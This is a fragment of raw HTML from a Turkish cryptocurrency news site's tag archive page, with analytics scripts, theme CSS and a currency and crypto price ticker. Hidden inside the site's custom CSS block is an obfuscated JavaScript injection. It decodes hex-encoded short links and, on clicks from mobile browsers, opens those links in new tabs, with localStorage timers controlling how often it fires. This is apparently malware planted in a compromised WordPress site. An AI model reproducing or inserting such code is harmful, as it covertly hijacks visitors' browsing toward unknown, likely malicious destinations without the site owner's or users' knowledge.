						__gtagFormsTrackerWindow.addEventListener("load", monsterinsights_forms_record_impression, false);
					} else {
						if (__gtagFormsTrackerWindow.attachEvent) {
							__gtagFormsTrackerWindow.attachEvent("onload", monsterinsights_forms_record_impression);
						}
					}
				} else {
					setTimeout(monsterinsights_forms_load, 200);
				}
			}

			/* Custom Ninja Forms impression tracking */
			if (window.jQuery) {
				jQuery(document).on('nfFormReady', function (e, layoutView) {
					var label = layoutView.el;
					label = label.substring(1, label.length);
					label = label.split('-').slice(0, 3).join('-');
					__gtagTracker('event', 'impression', {
						event_category: 'form',
						event_label: label,
						value: 1,
						non_interaction: true
					});
				});
			}

			/* Custom Bloom Form tracker */
			function monsterinsights_add_bloom_forms_ids() {
				var bloom_forms = document.querySelectorAll('.et_bloom_form_content form');
				if (bloom_forms.length > 0) {
					for (var i = 0; i < bloom_forms.length; i++) {
						if ('' === bloom_forms[i].id) {
							var form_parent_root = monsterinsights_find_parent_with_class(bloom_forms[i], 'et_bloom_optin');
							if (form_parent_root) {
								var classes = form_parent_root.className.split(' ');
								for (var j = 0; j < classes.length; ++j) {
									if (0 === classes[j].indexOf('et_bloom_optin')) {
										bloom_forms[i].id = classes[j];
									}
								}
							}
						}
					}
				}
			}

			function monsterinsights_find_parent_with_class(element, className) {
				if (element.parentNode && '' !== className) {
					if (element.parentNode.className.indexOf(className) >= 0) {
						return element.parentNode;
					} else {
						return monsterinsights_find_parent_with_class(element.parentNode, className);
					}
				}
				return false;
			}

			monsterinsights_forms_load();
		</script>
		<!-- End MonsterInsights Form Tracking -->
		
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-32x32.png" sizes="32x32" />
<link rel="icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-180x180.png" />
<meta name="msapplication-TileImage" content="https://koinmedya.com/wp-content/uploads/2023/10/cropped-koinmedya_new_icon_blue_circ-270x270.png" />
		<style id="wp-custom-css">
			.site-navbar .site-navbar-nav>li.current-menu-item>a {
	color:#ffffff!important;
}

.site-navbar .site-navbar-nav>li.current-menu-parent>a {color:#ffffff!important;
}

.site-navbar .site-navbar-nav li .sub-menu li.current-menu-parent>a 
{color:#ffffff!important;
}

.navbar-skin-dark .site-navbar-nav li a:hover {
color: #d6e3f0!important;
}

.dark-mode .kanews-social-accounts {
	background-color:#1e0152!important;
}

.dark-mode .kanews-social-accounts>*{
    background: #1c0059 !important;
}
.dark-mode .kanews-btn {
    background: #1c0059 !important;
}

.kanews-service-link, blockquote {
	border: 0.5px solid #1c0059;}

.kanews-page-header {
    background-color: #1c0059!important;
}

#site-header-action-content .site-header-action-btn-group.popular5 {
    background:#1c0059!important;
}

#site-header-action-content .site-header-action-btn-group {
    background:#1c0059!important;
}
.kanews-label  {
    	border: 0.5px solid #1c0059;
}

a:where(:not(.wp-element-button)) {
.site-header-action-name, .site-header-action-desc { color:#ffffff!important;
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x46\x54\x69\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x75\x48\x79\x35\x63\x395','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x6a\x6e\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x61\x55\x6a\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x42\x75\x4c\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x4e\x68\x71\x37\x63\x367','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x68\x57\x53\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x6d\x50\x4c\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x47\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x6f\x72\x67\x2f\x58\x49\x4b\x31\x63\x361',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<meta name="theme-color" content="#1c0059" />
			<meta name="msapplication-navbutton-color" content="#1c0059">
      <meta name="apple-mobile-web-app-status-bar-style" content="#1c0059"><style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<style id="wpforms-css-vars-root">
				:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-background-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;

				}
			</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-luna tag-7726 wp-theme-kanews wp-child-theme-kanews-child kanews-theme-by-kanthemes header-line">
			<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NBVFHVC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
			<div id="page" class="site-wrapper">
		
			<div class="site-head site-head-1">
  <div id='kanews-top' class='kanews-ticker-y hidden-mobile data-slick='{"slidesToShow":6,"responsive":[{"breakpoint":992,"settings":{"slidesToShow":3}},{"breakpoint":525,"settings":{"slidesToShow":2}}]}'><div id="kanews-loader"><div class="kanews-loader-2 kanews-loader-sm">Loading...</div></div>				
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>USD</div><div>-0.050%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Amerikan Doları</div>
								<div class="border-danger color-danger">43,12 TRY <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="euro" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO</div><div>0.270%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro</div>
								<div class="border-success color-success">50,37 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/TR.svg" alt="tr" width="18" height="18" />							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/country/EU.svg" alt="eur-usd" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>EURO/USD</div><div>0.32%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Euro Amerikan Doları</div>
								<div class="border-success color-success">1,17 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
							<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="gau" width="18" height="18" />													</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>GR. ALTIN</div><div>2.37%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Gram Altın</div>
								<div class="border-success color-success">6.399,44 TRY <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="btc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BTC</div><div>1.47%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin</div>
								<div class="border-success color-success">92.039,59 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
